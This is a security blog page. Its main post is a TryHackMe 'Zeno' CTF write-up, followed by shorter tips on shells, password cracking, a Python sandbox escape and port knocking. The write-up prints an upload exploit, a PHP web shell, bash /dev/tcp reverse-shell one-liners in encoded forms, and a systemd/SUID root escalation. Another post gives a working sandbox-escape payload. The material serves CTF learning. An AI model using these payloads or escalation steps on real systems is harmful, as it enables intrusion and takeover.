Monday, November 1, 2021

TryHackMe - Zeno Writeup

A new Medium difficulty box on TryHackMe was released, so I decided to do a writeup on it.

Troubles from the start

My initial nmap scan (All 65535 TCP Ports) on the box returned a single open Port - 22 (SSH) running OpenSSH7.4. Given the difficulty of the box, I figured that it was some service running on a UDP port, so did a full UDP scan and came up with absolutely nothing.

Knowing how unstable TryHackMe boxes can be on Free accounts, I reset the box, waited 20 minutes, and tried again - With the same result. After additional investigation in their Discord chat, I discovered that this was a common issue affecting users (An unfortunately common occurence in their recent released boxes), and that port-scanning from the on-network TryHackMe Attack Box was the way to go. Doing this led me to an additional open port - 12340

Basic enumeration

Given the new port, I decided to give it a quick scan:

reelix@reelix-1:~$ reecon 10.10.74.206 12340
Reecon - Version 0.27d ( https://github.com/Reelix/Reecon )
Scanning: 10.10.74.206 (Port: 12340)
Unknown Port: 12340 - Info may be unreliable / duplicated - Especially for Web Servers
Port 12340 - HTTP
- Page Title: We've got some trouble | 404 - Resource not found
- DNS: 10.10.74.206
- Server: Apache/2.4.6 (CentOS) PHP/5.4.16
-- Apache Detected
- Other Headers: Date,ETag,Accept-Ranges
- Common Path is readable: http://10.10.74.206:12340/index.html (Len: 3897)
-- EMail: [email protected]
-- [email protected]: mailto:[email protected]

This showed that it was a webserver running a slightly outdated version of Apache on CentOS, the base page was a 404 page (Named index.html), and the page contained a placeholder e-mail address. Visiting the page in Chrome showed no additional useful information. There was a comment tag displaying that this specific 404 page was a template by Simple HTTPErrorPages, although browsing through their Githubs issue list showed nothing useful. As it was a webserver, my next plan was to run gobuster to see if there were any hidden pages. Failing that, it was on to searching for newly released Apache / CentOS exploits.

Thankfully, running gobuster returned an interesting result:

reelix@reelix-1:~/thm/zeno$ gobuster dir -u http://10.10.74.206:12340/ -w ~/wordlists/directory-list-2.3-medium.txt -x.php,.txt,.html -t 50
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.74.206:12340/
[+] Method:                  GET
[+] Threads:                 50
[+] Wordlist:                /home/reelix/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Extensions:              txt,html,php
[+] Timeout:                 10s
===============================================================
2021/11/01 08:20:26 Starting gobuster in directory enumeration mode
===============================================================
/index.html           (Status: 200) [Size: 3897]
/rms                  (Status: 301) [Size: 238] [--> http://10.10.74.206:12340/rms/]

===============================================================
2021/11/01 09:22:01 Finished
===============================================================

Browsing to this newly discovered rms page showed a detailed Hotel Restaurant Management System:

Registering an account and then browsing through the site showed that it was rather detailed, so I figured that it was simply an existing CMS set up for this specific challenge.

Exploitation

An exploit-db search for "Hotel Restaurant Management Management System", and then "Restaurant Management System" led me to a single exploit. The familiar /rms/ in the exploit led me to believe that this was what I was looking for!

After browsing the exploits code, fixing up some formatting errors, fixing up the URLs, and seeing how it was meant to work, I ran it, then tested that I had code execution:

reelix@reelix-1:~/thm/zeno$ python3 47520 http://10.10.74.206:12340/rms/

    _  _   _____  __  __  _____   ______            _       _ _
  _| || |_|  __ \|  \/  |/ ____| |  ____|          | |     (_) |
 |_  __  _| |__) | \  / | (___   | |__  __  ___ __ | | ___  _| |_
  _| || |_|  _  /| |\/| |\___ \  |  __| \ \/ / '_ \| |/ _ \| | __|
 |_  __  _| | \ \| |  | |____) | | |____ >  <| |_) | | (_) | | |_
   |_||_| |_|  \_\_|  |_|_____/  |______/_/\_\ .__/|_|\___/|_|\__|
                                             | |
                                             |_|


Credits : All InfoSec (Raja Ji's) Group
[+] Restaurant Management System Exploit, Uploading Shell
[+] Shell Uploaded. Please check the URL :http://10.10.74.206:12340/rms/images/reverse-shell.php
reelix@reelix-1:~/thm/zeno$ curl http://10.10.74.206:12340/rms/images/reverse-shell.php?cmd=whoami
apache

Victory!


Changing the command to a URL encoded reverse shell and setting up a pwncat listener got me what I needed:

reelix@reelix-1:~/thm/zeno$ reecon -shell bash
Reecon - Version 0.27d ( https://github.com/Reelix/Reecon )
Don't forget to change the IP / Port!
ens4: 10.142.0.16
docker0: 172.17.0.1
tun0: 10.2.26.203
Bash Shell
----------
#!/bin/bash
bash -i >& /dev/tcp/10.2.26.203/9001 0>&1
Note: File header is only required if it's a file and not a command
Safer: bash -c "bash -i >& /dev/tcp/10.2.26.203/9001 0>&1"
Safer Base64: YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yLjI2LjIwMy85MDAxIDA+JjEi
Alt Safer Base64 (No +): YmFzaCAtaSAmPi9kZXYvdGNwLzEwLjIuMjYuMjAzLzkwMDEgPCYx
Safer URL Encoded: bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.2.26.203%2F9001%200%3E%261%22
reelix@reelix-1:~/thm/zeno$ curl http://10.10.74.206:12340/rms/images/reverse-shell.php?cmd=bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.2.26.203%2F9001%200%3E%261%22


Privilege Escalation

After a quick browse in the users home directory and the web directory to see if nothing quick could be gained, I copied lse over to /dev/shm and ran it at level 1 and discovered two interesting things:

1.) A password for "zeno" in /etc/fstab

2.) That we could write to a system service file "/etc/systemd/system/zeno-monitoring.service"

Attempting zenos password for the only other user on the box - edward - gave us access to him, allowing us to get the first flag - The user.txt file in edwards home directory!

Root

Investigating the zeno-monitoring.service file showed something interesting:

(remote) apache@zeno:/dev/shm$ cat /etc/systemd/system/zeno-monitoring.service
[Unit]
Description=Zeno monitoring

[Service]
Type=simple
User=root
ExecStart=/root/zeno-monitoring.py

[Install]
WantedBy=multi-user.target

When the service is started, it runs a script. Now, we can alter this value, but the problem is that we can't reboot the box - Or can we!

Running a sudo -ln as edward shows that edward has sudo permissions on /usr/sbin/reboot - Perfect!

Whilst there was no nano on the box (Which I prefer), there was vi which I used (i to set to "insert" to alter text, escape->:wq! to save and exit) to alter the service file.

My initial plan was to set the ExecStart to simply run a .sh file with a shell, although it turns out that edward only had read-only permissions to his home directory which was extremely odd, and all directories he had write access to - /dev/shm and /tmp - Got cleared on reboot, so I had nowhere to put it!

My next plan was to alter ExecStart to add a suid bit to /bin/bash and chown it - Although that didn't work for some reason.

My third plan was to alter ExecStart to directly send a reverse shell back to me - Although that didn't work either!

My fourth plan was to alter ExecStart to copy /bin/bash to a different directory, and suid that - Which worked! Rebooting the box with the reboot priviliges of edward, and running the copied bash file with -p (To preserve root) allowed me to get the final flag located at /root/root.txt - The box was now complete!

[edward@zeno ~]$ id
uid=1000(edward) gid=1000(edward) groups=1000(edward) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[edward@zeno ~]$ ./woof -p
woof-4.2# hostname && id
zeno
uid=1000(edward) gid=1000(edward) euid=0(root) egid=0(root) groups=0(root),1000(edward) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
woof-4.2# cat /root/root.txt
THM{b187c--REDACTED--71791}
woof-4.2#

Wednesday, June 23, 2021

Fixing TTYs with script - For when there's no python/3

After catching a reverse shell in CTF-style challenges with nc, you generally need to fix the TTY (In short - How the terminal works). Without fixing it, you have numerous problems - The most obvious being that command-line programs cannot accept inputs on a different line - So no typing in a password for sudo. Obviously a major issue!

The most common method I use is with python, or python3 - Depending on how old the system is. The syntax for this is:

python -c "import pty; pty.spawn('/bin/bash');"

Or simply adding a 3 for python3:

python3 -c "import pty; pty.spawn('/bin/bash');"

Most boxes generally have one or the other, so you're set from there. The issue comes when you get a shell inside a container that lacks python. I recently came across this scenario and discovered script.

script is - To quote from the man pages:

script makes a typescript of everything on your terminal session.

In short - It saves everything in your session to a log file. It turns out, if you use a few parameters, you can use it to fix your TTY (Or more specifically - Silently redirect running output to bash whilst setting the log file to /dev/null) - Or - In code form:

script -qc bash /dev/null


In the following screenshot I realize that there's no python or python3, realize script and bash exists, and use script to run bash to get a fixed TTY inside a container.

Using script to fix TTY

Thursday, May 13, 2021

Enabling case sensitivity in Windows Folders

I recently discovered that - By default - The Windows Filesystem is case insensitive.

 This is easily testable.


Folders


Files


If you require case sensitivity to be enabled in a specific folder, you can run:

fsutil file setCaseSensitiveInfo C:\Reelix\CaseTest enable

You will get informed that it has been enabled.

C:\Reelix\CaseTest>fsutil file setCaseSensitiveInfo C:\Reelix\CaseTest enable
Case sensitive attribute on directory C:\Reelix\CaseTest is enabled.

You can then test the results.


Possible issues

If you get Error: The request is not supported. run

powershell Enable-WindowsOptionalFeature -Online -FeatureName Microsoft-Windows-Subsystem-Linux

And reboot.

If you get Error: Access is denied. then use an administrative terminal.

Enjoy!

Tuesday, May 11, 2021

John - Fixing "No OpenCL devices found" for fast GPU cracking

If anyone has tried to do password cracking, they might realize that they generally have 2 options:

1.) Hashcat - Small Range of Hash Formats - Fast Cracking (GPU)
2.) John The Ripper - Large Range of Hash Formats - Slow Cracking (CPU)

What many people don't know is that John can actually do GPU cracking in some instances!

When cracking a hash with John, many people have probably seen something similar to the following recommending the OpenCL variation

Warning: detected hash type "sometype", but the string is also recognized as "sometype-opencl"

But have simply glossed over it, since attempting to use --format:sometype-opencl has simply resulted in a No OpenCL devices found error, and the hash cracks fine (Albeit slowly using only the CPU)

This bug has existed for a long time - This is how to solve it, and get super-fast GPU cracking on John!

1.) In your John folder, open up etc\OpenCL\vendors\nvidia.icd in a text editor
2.) You will see something like c:\Windows\System32\nvopencl.dll
3.) Go to C:\Windows\System32\, and search for nvopencl64.dll - In my case, it was hidden inside a DriverStore folder
4.) Copy the path of it (If you have multiple, simply use the first one), and place the full path inside Johns nvidia.icd, replacing what's already there
5.) Save, and re-run john with the --format:whatever-opencl

Enjoy your fast GPU cracking :)

Tuesday, May 4, 2021

Python3.9 - AttributeError: module 'base64' has no attribute 'decodestring'

Whilst doing a ctf challenge, I needed to brute-force an encrypted private key, so I turned to John and ran the usual
python sshng2john.py hash.txt
This time, however, I was greeted with an unfriendly
> AttributeError: module 'base64' has no attribute 'decodestring'
After some searching around, I realized that I could change Line 640 in sshng2john.py from
data = base64.decodestring(data)
to
data = base64.decodebytes(data)
Which solved the issue.

Silly Python3.9 breaking changes :(

Saturday, April 24, 2021

The Craziest Python Sandbox Escape

Several CTF Challenges involve Python Sandbox Escapes.

In essence, you're allowed to run a small piece of Python code, often being run by Pythons "exec" function which simply executes any code given to it.

With no restrictions, you can simply go:

>>> import os; os.system('whoami');
reelix

The "whoami" is simply a proof of concept. You can run any linux command from there, so you can alter files, create a reverse shell, and so on.

So they then limit the ability to use spaces so you can't do the import. You can bypass that by using one of Pythons builtin functions and going:

__import__('os').system('whoami');

So they then limit it further. No spaces, but now you're not allowed to use the words "import", "os", or "system" - Either Uppercase, or Lowercase. You can bypass that by converting the required words to strings, reversing them, and calling them directly, and go:

getattr(getattr(__builtins__,'__tropmi__'[::-1])('so'[::-1]),'metsys'[::-1])('whoami');

And that's about as far as most get. In a recent CTF however, I had all the above restrictions, but now no builtins (No __import__ or __builtins__), or quotes either!

Aside from the quote removal, the challenge was:

exec('Your Input Here', {'__builtins__': None, 'print':print});

Getting Letters

Python doesn't require the entire string to be together, so you can go:

>>> import os; os.system('who'+'am'+'i');
reelix

In addition, you can assign these to variables, so you can go:

>>> wordwhoami='w'+'ho'+'ami';import os;os.system(wordwhoami);
reelix

So, first, I needed some way to be able to get some letters.

If you run:

().__class__.__base__.__subclasses__();

It splits out every base class that Python3 has:

>>> ().__class__.__base__.__subclasses__();
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'pickle.PickleBuffer'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class 'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, ......

Well, this list of classes has letters in it, right? So lets use those!

We can't just use these letters directly, as it's a list of objects and not a string, so we need to convert that list to a string to be able to get access to the individual characters.

Whilst we can't just use str like you normally would since str is one of the builtin classes that were stripped, that list of classes has <class 'str'> in it at position 22 - So let's use that instead!

>>> ().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__());
"[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_reverseitemiterator'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>......

And, since it's now a string, we can simply use the positional index to pluck out specific characters!

We need an "o" and an "s" for "os". The "s" we can get from the word "class" at the start at index 5, and the "o" we can get from "NoneType" at index 164. So, to print "os" we can go:

>>> ().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[164]+().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[5];
'os'

Let's assign them some variables so it's easier to use them later.

>>> charo=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[164];
chars=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[5];
charo+chars;
'os'

Getting __import__ back

Now I was stuck for awhile. I couldn't just any of the builtin classes since they were stripped, so I couldn't run __import__ to import the "os" I had just created - Now what!

After extensive searching, I came across this link showing that the base class "_frozen_importlib.BuiltinImporter" had a .load_module method that could get the builtins back!

Similar to how we used the "str" method to convert our original list to a string, we can call this method by its index in our base list (At position 84), and construct the text it required for the .load_module method from a list of indexed characters!

>>> charb=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[53];
>>> charu=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[235];
>>> chari=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[94];
>>> charl=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[51];
>>> chart=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[9];
>>> charn=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[95];
>>> chars=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[5];
>>> ().__class__.__bases__[0].__subclasses__()[84]().load_module(charb+charu+chari+charl+chart+chari+charn+chars).__import__;
<built-in function __import__>

And now we have our __import__ back! Hurrah!

Putting it all together

Now we just need to add the missing characters for the rest, neaten it up a bit, and we're done - Full code execution!

>>> charb=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[53];
>>> charu=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[235];
>>> chari=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[94];
>>> charl=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[51];
>>> chart=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[9];
>>> charn=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[95];
>>> chars=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[5];
>>> charo=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[164];
>>> charw=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[25];
>>> charh=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[540];
>>> chara=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[4];
>>> charm=().__class__.__base__.__subclasses__()[22](().__class__.__base__.__subclasses__())[187];
>>> bi=().__class__.__bases__[0].__subclasses__()[84]().load_module(charb+charu+chari+charl+chart+chari+charn+chars);
>>> bi.__import__(charo+chars).system(charw+charh+charo+chara+charm+chari);
reelix

Saturday, April 17, 2021

Stegseek - A proper Steghide cracker at last!

During CTF challenges, they sometimes hide data inside an image with Steghide. The common way to solve these is to use steghide with a located password or crack the password from a wordlist. Up until now, this has been EXTREMELY slow with common brute-force applications re-running Steghide with each and every password in the list - Around 500 attempts per second on faster systems. When attempting to do this with a larger password list such as RockYou which contains millions of entries, this speed was obviously an issue.

During some recent browsing, I found a tool that can not only crack these passwords TWENTY THOUSAND TIMES FASTER, but in some cases can actually locate data inside a password-protected Steghide image without actually knowing the original password by brute-forcing every possible way that Steghide uses to embed the image in the first place o_O

Link to the tool on Github: Stegseek

Wednesday, March 31, 2021

TryHackMe Certs

A kind fellow bought me a 30-day membership to Premium TryHackMe, so I decided to get some of their certificates whilst I was able to. 


I also got this one last Christmas, although whilst I'm sticking them all here, I might as well include this one too.


Tuesday, October 20, 2020

Wireshark - Filtering for a Port Knocking sequence

In a recent CTF, I was required to analyze a .pcapng file to find a Port Knocking sequence. I didn't know an easy way to do this, and Google only gave up some half useful answers, so after a bit of research, I decided to write this post in the hopes that someone may stumble upon it in the future :)

Filter: (tcp.flags.reset eq 1) && (tcp.flags.ack eq 1)


Before


After


Make sure that the order number is correct (The "No." column goes from lowest to highest), and read the Port number on the left in the "Info" column.

In this case, the sequence is 7864, 8273, 9241, 12007, 60753, so a:

> knock 10.10.35.61 7864 8273 9241 12007 60753 -t 500

Would get you what you need. 

I found that sometimes you might need to knock 2 or 3 times before the filtered port opens for some reason, but there you go!